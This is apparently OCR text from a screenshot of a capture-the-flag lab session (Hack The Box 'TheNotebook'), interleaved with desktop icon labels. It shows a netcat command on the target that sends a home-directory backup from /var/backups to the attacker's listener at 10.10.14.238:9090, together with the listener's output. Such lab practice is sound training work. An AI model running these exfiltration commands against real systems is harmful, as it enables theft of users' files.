 cd /var/backups
Parrot
wireshark
ls
apt.extended_states.0
apt.extended_states.1.gz
apt.extended_states.2.gz
user's Home
home.tar.gz
$ nc 10.10.14.238 9090 < home.tar.gz
nc 10.10.14.238 9090 < home.tar.gz
metasploit
framework
password.txt
README.license
owasp-zap
Trash
VSCodium
sf_Machine
social engineering
toolkit
[user@parrot-virtual]─[10.10.14.238]─[/media/sf Machine/Machine/TheNotebook]
$nc -lvp 9090 > home.tar.gz
listening on [any] 9090 ...
10.10.10.230: inverse host lookup failed: Unknown host
connect to [10.10.14.238] from (UNKNOWN) [10.10.10.230] 48884